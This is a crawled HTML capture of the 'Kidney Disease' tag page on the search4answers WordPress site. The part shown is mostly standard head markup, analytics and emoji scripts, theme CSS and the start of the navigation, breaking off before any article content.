

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/tag/kidney-disease/
body_size: 13386
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="search4answers" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/what-is-dialysis/"/>
<!--FB image-->
<meta property="og:image" content="http://search4answers.com/wp-content/uploads/2015/12/search4answers-logo.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Kidney Disease &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Kidney Disease Tag Feed" href="https://search4answers.com/tag/kidney-disease/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/tags/4778" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-kidney-disease tag-4778 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/03/bursh1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
